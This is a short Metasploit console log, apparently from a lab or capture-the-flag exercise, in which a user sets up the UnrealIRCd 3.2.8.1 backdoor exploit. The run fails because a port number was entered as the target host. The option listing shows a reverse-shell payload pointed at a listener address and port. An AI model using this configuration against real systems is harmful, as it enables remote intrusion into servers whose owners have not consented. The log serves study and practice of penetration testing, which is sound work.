 [*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhost 8067
rhost => 8067
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[-] Msf::OptionValidateError The following options failed to validate:
[-] Invalid option RHOSTS: Host resolution failed: 8067
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options

Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]. Supported pro
                                       xies: socks5, socks5h, sapni, http, socks4
   RHOSTS   8067             yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
                                       asics/using-metasploit.html
   RPORT    6667             yes       The target port (TCP)

Payload options (cmd/unix/reverse):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.8       yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Target